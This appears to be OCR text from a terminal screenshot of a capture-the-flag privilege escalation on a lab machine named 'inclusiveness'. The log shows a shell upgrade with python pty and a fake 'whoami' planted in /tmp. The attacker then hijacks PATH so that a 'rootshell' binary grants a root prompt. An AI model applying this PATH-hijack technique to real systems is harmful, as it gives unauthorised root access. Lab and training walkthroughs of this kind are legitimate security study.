 Listening Port
Dosya Eylemler Düzen Görünüm Yardım
Kabuk No. 1 Kabuk No. 2 Kabuk No. 3 Listening Port
04:14:41 up 25 min, 0 users, load average: 0.00, 0.03, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@inclusiveness:/$ cd tmp
cd tmp
www-data@inclusiveness:/tmp$ ls
ls
www-data@inclusiveness:/tmp$ echo "printf "tom"" > whoami
echo "printf "tom"" > whoami
www-data@inclusiveness:/tmp$ chmod 777 whoami
chmod 777 whoami
www-data@inclusiveness:/tmp$ cat whoami
cat whoami
printf tom
www-data@inclusiveness:/tmp$ cd ..
cd ..
www-data@inclusiveness:/$ cd home/tom
cd home/tom
www-data@inclusiveness:/home/tom$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@inclusiveness:/home/tom$ export PATH=tmp/:$PATH
export PATH=tmp/:$PATH
www-data@inclusiveness:/home/tom$ echo $PATH
echo $PATH
tmp/:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@inclusiveness:/home/tom$ ./rootshell
./rootshell
checking if you are tom...
you are: www-data
www-data@inclusiveness:/home/tom$ export PATH=/tmp/:$PATH
export PATH=/tmp/:$PATH
www-data@inclusiveness:/home/tom$ ./rootshell
./rootshell
checking if you are tom...
you are: tom
access granted.
#